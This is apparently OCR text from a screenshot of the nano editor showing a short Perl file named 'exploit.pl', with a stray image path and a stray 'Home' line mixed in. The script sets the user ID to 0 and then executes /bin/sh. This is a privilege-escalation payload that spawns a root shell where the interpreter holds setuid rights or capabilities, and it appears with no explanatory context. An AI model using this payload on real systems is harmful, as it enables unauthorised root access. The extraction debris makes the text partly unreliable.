 GNU nano 4.8 exploit.pl Modified
#!/usr/bin/perl
use POSIX qw(strftime);
use POSIX qw(setuid);
POSIX::setuid(0);
Home
exec "/bin/sh";